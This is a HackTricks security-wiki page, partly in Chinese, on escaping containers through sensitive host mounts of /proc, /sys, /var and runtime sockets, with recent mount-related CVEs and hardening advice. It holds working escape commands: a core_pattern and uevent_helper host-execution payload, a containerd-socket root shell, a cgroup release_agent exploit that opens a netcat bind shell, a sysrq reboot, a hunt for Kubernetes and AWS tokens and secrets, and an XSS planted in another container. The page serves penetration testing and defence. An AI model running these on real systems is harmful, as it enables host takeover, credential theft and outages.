敏感挂载
Tip
学习和实践 AWS 黑客技术:
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术:HackTricks Training GCP Red Team Expert (GRTE)
学习和实践 Azure 黑客技术:
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
暴露 /proc、/sys 和 /var 而没有适当的命名空间隔离会引入重大安全风险,包括攻击面扩大和信息泄露。这些目录包含敏感文件,如果配置错误或被未经授权的用户访问,可能导致容器逃逸、主机修改,或提供有助于进一步攻击的信息。例如,错误地挂载 -v /proc:/host/proc 可能会由于其基于路径的特性绕过 AppArmor 保护,使得 /host/proc 处于未保护状态。
您可以在 https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts** 中找到每个潜在漏洞的更多详细信息。**
procfs 漏洞
/proc/sys
该目录允许访问以修改内核变量,通常通过 sysctl(2),并包含几个值得关注的子目录:
/proc/sys/kernel/core_pattern
-
在 core(5) 中描述。
-
如果您可以写入此文件,则可以写入一个管道
|,后跟将在崩溃发生后执行的程序或脚本的路径。 -
攻击者可以通过执行
mount找到主机内的路径,并将路径写入其容器文件系统中的二进制文件。然后,崩溃一个程序以使内核在容器外执行该二进制文件。 -
测试和利用示例:
[ -w /proc/sys/kernel/core_pattern ] && echo Yes # Test write access
cd /proc/sys/kernel
echo "|$overlay/shell.sh" > core_pattern # Set custom handler
sleep 5 && ./crash & # Trigger handler
检查 this post 以获取更多信息。
示例程序崩溃:
int main(void) {
char buf[1];
for (int i = 0; i < 100; i++) {
buf[i] = 1;
}
return 0;
}
/proc/sys/kernel/modprobe
- 在 proc(5) 中详细说明。
- 包含用于加载内核模块的内核模块加载器的路径。
- 检查访问示例:
ls -l $(cat /proc/sys/kernel/modprobe) # 检查对 modprobe 的访问
/proc/sys/vm/panic_on_oom
- 在 proc(5) 中引用。
- 一个全局标志,控制内核在发生 OOM 条件时是否崩溃或调用 OOM 杀手。
/proc/sys/fs
- 根据 proc(5),包含有关文件系统的选项和信息。
- 写入访问可以启用针对主机的各种拒绝服务攻击。
/proc/sys/fs/binfmt_misc
- 允许根据其魔术数字注册非本地二进制格式的解释器。
- 如果
/proc/sys/fs/binfmt_misc/register可写,可能导致特权升级或 root shell 访问。 - 相关漏洞和解释:
- Poor man’s rootkit via binfmt_misc
- 深入教程:视频链接
其他 /proc 中的内容
/proc/config.gz
- 如果启用了
CONFIG_IKCONFIG_PROC,可能会揭示内核配置。 - 对攻击者识别运行内核中的漏洞非常有用。
/proc/sysrq-trigger
- 允许调用 Sysrq 命令,可能导致立即重启系统或其他关键操作。
- 重启主机示例:
echo b > /proc/sysrq-trigger # 重启主机
/proc/kmsg
- 暴露内核环形缓冲区消息。
- 可以帮助内核漏洞利用、地址泄漏,并提供敏感系统信息。
/proc/kallsyms
- 列出内核导出符号及其地址。
- 对于内核漏洞开发至关重要,尤其是克服 KASLR。
- 地址信息在
kptr_restrict设置为1或2时受到限制。 - 详细信息见 proc(5)。
/proc/[pid]/mem
- 与内核内存设备
/dev/mem交互。 - 历史上容易受到特权升级攻击。
- 更多信息见 proc(5)。
/proc/kcore
- 以 ELF core 格式表示系统的物理内存。
- 读取可能泄漏主机系统和其他容器的内存内容。
- 大文件大小可能导致读取问题或软件崩溃。
- 详细用法见 Dumping /proc/kcore in 2019。
/proc/kmem
/dev/kmem的替代接口,表示内核虚拟内存。- 允许读取和写入,因此可以直接修改内核内存。
/proc/mem
/dev/mem的替代接口,表示物理内存。- 允许读取和写入,修改所有内存需要解析虚拟地址到物理地址。
/proc/sched_debug
- 返回进程调度信息,绕过 PID 命名空间保护。
- 暴露进程名称、ID 和 cgroup 标识符。
/proc/[pid]/mountinfo
- 提供有关进程挂载命名空间中挂载点的信息。
- 暴露容器
rootfs或映像的位置。
/sys 漏洞
/sys/kernel/uevent_helper
- 用于处理内核设备
uevents。 - 写入
/sys/kernel/uevent_helper可以在uevent触发时执行任意脚本。 - 利用示例:
#### Creates a payload
echo "#!/bin/sh" > /evil-helper echo "ps > /output" >> /evil-helper chmod +x /evil-helper
#### Finds host path from OverlayFS mount for container
host*path=$(sed -n 's/.*\perdir=(\[^,]\_).\*/\1/p' /etc/mtab)
#### Sets uevent_helper to malicious helper
echo "$host_path/evil-helper" > /sys/kernel/uevent_helper
#### Triggers a uevent
echo change > /sys/class/mem/null/uevent
#### Reads the output
cat /output
/sys/class/thermal
- Controls temperature settings, potentially causing DoS attacks or physical damage.
/sys/kernel/vmcoreinfo
- Leaks kernel addresses, potentially compromising KASLR.
/sys/kernel/security
- Houses
securityfsinterface, allowing configuration of Linux Security Modules like AppArmor. - Access might enable a container to disable its MAC system.
/sys/firmware/efi/vars and /sys/firmware/efi/efivars
- Exposes interfaces for interacting with EFI variables in NVRAM.
- Misconfiguration or exploitation can lead to bricked laptops or unbootable host machines.
/sys/kernel/debug
debugfsoffers a “no rules” debugging interface to the kernel.- History of security issues due to its unrestricted nature.
/var Vulnerabilities
The host’s /var folder contains container runtime sockets and the containers’ filesystems. If this folder is mounted inside a container, that container will get read-write access to other containers’ file systems with root privileges. This can be abused to pivot between containers, to cause a denial of service, or to backdoor other containers and applications that run in them.
Kubernetes
If a container like this is deployed with Kubernetes:
apiVersion: v1
kind: Pod
metadata:
name: pod-mounts-var
labels:
app: pentest
spec:
containers:
- name: pod-mounts-var-folder
image: alpine
volumeMounts:
- mountPath: /host-var
name: noderoot
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
volumes:
- name: noderoot
hostPath:
path: /var
Inside the pod-mounts-var-folder container:
/ # find /host-var/ -type f -iname '*.env*' 2>/dev/null
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/201/fs/usr/src/app/.env.example
<SNIP>
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/135/fs/docker-entrypoint.d/15-local-resolvers.envsh
/ # cat /host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/105/fs/usr/src/app/.env.example | grep -i secret
JWT_SECRET=85d<SNIP>a0
REFRESH_TOKEN_SECRET=14<SNIP>ea
/ # find /host-var/ -type f -iname 'index.html' 2>/dev/null
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/57/fs/usr/src/app/node_modules/@mapbox/node-pre-gyp/lib/util/nw-pre-gyp/index.html
<SNIP>
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/140/fs/usr/share/nginx/html/index.html
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/132/fs/usr/share/nginx/html/index.html
/ # echo '<!DOCTYPE html><html lang="zh"><head><script>alert("存储的 XSS!")</script></head></html>' > /host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/140/fs/usr/share/nginx/html/index2.html
The XSS was achieved:

Note that the container DOES NOT require a restart or anything. Any changes made via the mounted /var folder will be applied instantly.
You can also replace configuration files, binaries, services, application files, and shell profiles to achieve automatic (or semi-automatic) RCE.
Access to cloud credentials
The container can read K8s serviceaccount tokens or AWS webidentity tokens which allows the container to gain unauthorized access to K8s or cloud:
/ # find /host-var/ -type f -iname '*token*' 2>/dev/null | grep kubernetes.io
/host-var/lib/kubelet/pods/21411f19-934c-489e-aa2c-4906f278431e/volumes/kubernetes.io~projected/kube-api-access-64jw2/..2025_01_22_12_37_42.4197672587/token
<SNIP>
/host-var/lib/kubelet/pods/01c671a5-aaeb-4e0b-adcd-1cacd2e418ac/volumes/kubernetes.io~projected/kube-api-access-bljdj/..2025_01_22_12_17_53.265458487/token
/host-var/lib/kubelet/pods/01c671a5-aaeb-4e0b-adcd-1cacd2e418ac/volumes/kubernetes.io~projected/aws-iam-token/..2025_01_22_03_45_56.2328221474/token
/host-var/lib/kubelet/pods/5fb6bd26-a6aa-40cc-abf7-ecbf18dde1f6/volumes/kubernetes.io~projected/kube-api-access-fm2t6/..2025_01_22_12_25_25.3018586444/token
Docker
The exploitation in Docker (or in Docker Compose deployments) is exactly the same, except that usually the other containers’ filesystems are available under a different base path:
$ docker info | grep -i 'docker root\|storage driver'
存储驱动: overlay2
Docker 根目录: /var/lib/docker
So the filesystems are under /var/lib/docker/overlay2/:
$ sudo ls -la /var/lib/docker/overlay2
drwx--x--- 4 root root 4096 1月 9 22:14 00762bca8ea040b1bb28b61baed5704e013ab23a196f5fe4758dafb79dfafd5d
drwx--x--- 4 root root 4096 1月 11 17:00 03cdf4db9a6cc9f187cca6e98cd877d581f16b62d073010571e752c305719496
drwx--x--- 4 root root 4096 1月 9 21:23 049e02afb3f8dec80cb229719d9484aead269ae05afe81ee5880ccde2426ef4f
drwx--x--- 4 root root 4096 1月 9 21:22 062f14e5adbedce75cea699828e22657c8044cd22b68ff1bb152f1a3c8a377f2
<SNIP>
Note
The actual paths may differ in different setups, which is why your best bet is to use the find command to locate the other containers’ filesystems and SA / web identity tokens
Other Sensitive Host Sockets and Directories (2023-2025)
Mounting certain host Unix sockets or writable pseudo-filesystems is equivalent to giving the container full root on the node. Treat the following paths as highly sensitive and never expose them to untrusted workloads:
/run/containerd/containerd.sock # containerd CRI 套接字
/var/run/crio/crio.sock # CRI-O 运行时套接字
/run/podman/podman.sock # Podman API(有根或无根)
/run/buildkit/buildkitd.sock # BuildKit 守护进程(有根)
/var/run/kubelet.sock # Kubernetes 节点上的 Kubelet API
/run/firecracker-containerd.sock # Kata / Firecracker
Attack example abusing a mounted containerd socket:
# 在容器内(套接字挂载在 /host/run/containerd.sock)
ctr --address /host/run/containerd.sock images pull docker.io/library/busybox:latest
ctr --address /host/run/containerd.sock run --tty --privileged --mount \
type=bind,src=/,dst=/host,options=rbind:rw docker.io/library/busybox:latest host /bin/sh
chroot /host /bin/bash # 在主机上获得完整的 root shell
A similar technique works with crictl, podman or the kubelet API once their respective sockets are exposed.
Writable cgroup v1 mounts are also dangerous. If /sys/fs/cgroup is bind-mounted rw and the host kernel is vulnerable to CVE-2022-0492, an attacker can set a malicious release_agent and execute arbitrary code in the initial namespace:
# 假设容器具有 CAP_SYS_ADMIN 权限并且内核存在漏洞
mkdir -p /tmp/x && echo 1 > /tmp/x/notify_on_release
echo '/tmp/pwn' > /sys/fs/cgroup/release_agent # 需要 CVE-2022-0492
echo -e '#!/bin/sh\nnc -lp 4444 -e /bin/sh' > /tmp/pwn && chmod +x /tmp/pwn
sh -c "echo 0 > /tmp/x/cgroup.procs" # 触发 empty-cgroup 事件
When the last process leaves the cgroup, /tmp/pwn runs as root on the host. Patched kernels (>5.8 with commit 32a0db39f30d) validate the writer’s capabilities and block this abuse.
Mount-Related Escape CVEs (2023-2025)
- CVE-2024-21626 – runc “Leaky Vessels” file-descriptor leak
runc ≤ 1.1.11 leaked an open directory file descriptor that could point to the host root. A malicious image or
docker execcould start a container whose working directory is already on the host filesystem, enabling arbitrary file read/write and privilege escalation. Fixed in runc 1.1.12 (Docker ≥ 25.0.3, containerd ≥ 1.7.14).
FROM scratch
WORKDIR /proc/self/fd/4 # 4 == "/" on the host leaked by the runtime
CMD ["/bin/sh"]
-
CVE-2024-23651 / 23653 – BuildKit OverlayFS copy-up TOCTOU A race condition in the BuildKit snapshotter let an attacker replace a file that was about to be copy-up into the container’s rootfs with a symlink to an arbitrary path on the host, gaining write access outside the build context. Fixed in BuildKit v0.12.5 / Buildx 0.12.0. Exploitation requires an untrusted
docker buildon a vulnerable daemon. -
CVE-2024-1753 – Buildah / Podman bind-mount breakout during
buildBuildah ≤ 1.35.0 (and Podman ≤ 4.9.3) incorrectly resolved absolute paths passed to--mount=type=bindin a Containerfile. A crafted build stage could mount/from the host read-write inside the build container when SELinux was disabled or in permissive mode, leading to full escape at build time. Patched in Buildah 1.35.1 and the corresponding Podman 4.9.4 back-port series. -
CVE-2024-40635 – containerd UID integer overflow Supplying a
Uservalue larger than2147483647in an image config overflowed the 32-bit signed integer and started the process as UID 0 inside the host user namespace. Workloads expected to run as non-root could therefore obtain root privileges. Fixed in containerd 1.6.38 / 1.7.27 / 2.0.4.
Hardening Reminders (2025)
- Bind-mount host paths read-only whenever possible and add
nosuid,nodev,noexecmount options. - Prefer dedicated side-car proxies or rootless clients instead of exposing the runtime socket directly.
- Keep the container runtime up-to-date (runc ≥ 1.1.12, BuildKit ≥ 0.12.5, Buildah ≥ 1.35.1 / Podman ≥ 4.9.4, containerd ≥ 1.7.27).
- In Kubernetes, use
securityContext.readOnlyRootFilesystem: true, the restricted PodSecurity profile and avoidhostPathvolumes pointing to the paths listed above.
References
- runc CVE-2024-21626 advisory
- Unit 42 analysis of CVE-2022-0492
- https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts
- Understanding and Hardening Linux Containers
- Abusing Privileged and Unprivileged Linux Containers
- Buildah CVE-2024-1753 advisory
- containerd CVE-2024-40635 advisory
Tip
学习和实践 AWS 黑客技术:
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术:HackTricks Training GCP Red Team Expert (GRTE)
学习和实践 Azure 黑客技术:
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
 HackTricks
HackTricks